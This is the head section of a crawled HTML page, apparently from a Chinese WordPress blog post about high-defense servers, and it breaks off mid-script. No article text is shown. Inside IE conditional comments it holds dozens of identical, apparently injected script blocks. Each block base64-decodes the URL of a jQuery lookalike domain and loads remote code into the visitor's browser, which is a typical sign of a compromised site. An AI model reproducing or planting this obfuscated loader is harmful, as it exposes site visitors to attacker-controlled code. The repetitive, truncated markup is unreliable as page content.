

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/6209.html
body_size: 17359
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="codeva-wQEml3di40" />
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >
<meta name="baidu-site-verification" content="codeva-kucqVy5RC2" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<!--[if lte IE 8]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>window.location.href='http://cdn.dmeng.net/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel="Bookmark" href="/favicon.ico" /><link rel="shortcut icon" href="/favicon.ico" />
<title>高防服务器的优势，RAK部落</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rakbuluo.com/xmlrpc.php" />
<link rel="canonical" href="http://www.rakbuluo.com/6209.html">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css" rel="stylesheet">
<!--[if lt IE 9]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 